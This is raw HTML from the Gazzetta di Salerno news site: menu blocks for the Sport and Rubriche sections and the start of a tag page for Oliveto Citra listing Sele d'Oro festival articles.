                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pace-e-guerra-in-europa-le-opinioni-sul-conflitto-russo-ucraino-di-giorgio-starace-gia-ambasciatore-a-mosca-e-di-francesco-zazo-gia-ambasciatore-a-kiev-al-rotary-club-s/"  rel="bookmark" class="td-image-wrap " title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/AMBASCIATORI-CO-GAGLIARDETTI-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pace-e-guerra-in-europa-le-opinioni-sul-conflitto-russo-ucraino-di-giorgio-starace-gia-ambasciatore-a-mosca-e-di-francesco-zazo-gia-ambasciatore-a-kiev-al-rotary-club-s/"  rel="bookmark" title="“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di Giorgio Starace, già Ambasciatore a Mosca, e di Francesco Zazo, già Ambasciatore a Kiev, al “Rotary Club Salerno”.">“Pace e Guerra” in Europa. Le opinioni sul conflitto russo-ucraino di&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5987";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1497";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-battuta-rieti-nel-turno-infrasettimanale/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, battuta Rieti nel turno infrasettimanale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Walker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, battuta Rieti nel turno infrasettimanale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-battuta-rieti-nel-turno-infrasettimanale/"  rel="bookmark" title="Givova Scafati, battuta Rieti nel turno infrasettimanale">Givova Scafati, battuta Rieti nel turno infrasettimanale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-torna-alla-vittoria-contro-pistoia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati torna alla vittoria contro Pistoia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/Scafati-Pistoia-12-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati torna alla vittoria contro Pistoia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-torna-alla-vittoria-contro-pistoia/"  rel="bookmark" title="Givova Scafati torna alla vittoria contro Pistoia">Givova Scafati torna alla vittoria contro Pistoia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" class="td-image-wrap " title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi.">“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-rari-nantes-salerno-sfata-il-tabu-vis-nova-alla-vitale-arriva-una-vittoria-pesante-e-meritata/"  rel="bookmark" class="td-image-wrap " title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/rarinantes-visroma-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="partita Rari Salerno Vis Nova" title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-rari-nantes-salerno-sfata-il-tabu-vis-nova-alla-vitale-arriva-una-vittoria-pesante-e-meritata/"  rel="bookmark" title="La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale” arriva una vittoria pesante e meritata">La Rari Nantes Salerno sfata il tabù Vis Nova: alla “Vitale”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1430";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "358";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" class="td-image-wrap " title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/salute-maschile-rugby-rotary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/vinci-la-partita-con-la-prevenzione-insieme-in-campo-per-promuovere-la-salute-maschile-dei-giovanissimi/"  rel="bookmark" title="“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per promuovere la Salute Maschile dei giovanissimi.">“Vinci la partita con la prevenzione”. Insieme in campo &#8221; per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/libere-di-vivere-21-club-rotaract-del-distretto-2101-insieme-per-combattere-la-violenza-sulle-donne-spiegate-le-tecniche-di-autodifesa-in-caso-di-aggressione/"  rel="bookmark" class="td-image-wrap " title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-organizzatori-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/libere-di-vivere-21-club-rotaract-del-distretto-2101-insieme-per-combattere-la-violenza-sulle-donne-spiegate-le-tecniche-di-autodifesa-in-caso-di-aggressione/"  rel="bookmark" title="“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per combattere la violenza sulle donne. Spiegate le tecniche di autodifesa in caso di aggressione.">“Libere di Vivere”. 21 Club Rotaract del Distretto 2101 insieme per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allhotel-cetus-l11-edizione-del-convegno-la-bellezza-continua-particolare-attenzione-e-stata-dedicata-alla-bellezza-delle-donne-vittime-di-violenza/"  rel="bookmark" class="td-image-wrap " title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/gruppo-violenza-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allhotel-cetus-l11-edizione-del-convegno-la-bellezza-continua-particolare-attenzione-e-stata-dedicata-alla-bellezza-delle-donne-vittime-di-violenza/"  rel="bookmark" title="All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione è stata dedicata alla bellezza delle donne vittime di violenza">All’Hotel Cetus l&#8217;11° edizione del Convegno “La Bellezza Continua”. Particolare attenzione&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oliveto citra</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: oliveto citra</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sele-doro-via-ai-dibattiti/"  rel="bookmark" class="td-image-wrap " title="Sele d&#8217;Oro, via ai dibattiti" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/08/Oliveto-Citra_6_ok-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sele d&#8217;Oro, via ai dibattiti" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sele-doro-via-ai-dibattiti/"  rel="bookmark" title="Sele d&#8217;Oro, via ai dibattiti">Sele d&#8217;Oro, via ai dibattiti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-08T10:56:23+02:00" >8 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sele-doro-via-ai-dibattiti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sele-doro-il-festival-teatrale-e-la-mostra-gocce-dacqua/"  rel="bookmark" class="td-image-wrap " title="Sele d&#8217;Oro, il festival teatrale e la mostra Gocce d&#8217;Acqua" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/Sele-Teatro-Fest_25-324x160.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/Sele-Teatro-Fest_25-324x160.jpg 324w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/09/Sele-Teatro-Fest_25-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Sele d&#8217;Oro, il festival teatrale e la mostra Gocce d&#8217;Acqua" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sele-doro-il-festival-teatrale-e-la-mostra-gocce-dacqua/"  rel="bookmark" title="Sele d&#8217;Oro, il festival teatrale e la mostra Gocce d&#8217;Acqua">Sele d&#8217;Oro, il festival teatrale e la mostra Gocce d&#8217;Acqua</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/pietropizzolla/">Pietro Pizzolla</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T15:15:16+02:00" >4 Settembre 2025</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/sele-doro-il-festival-teatrale-e-la-mostra-gocce-dacqua/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
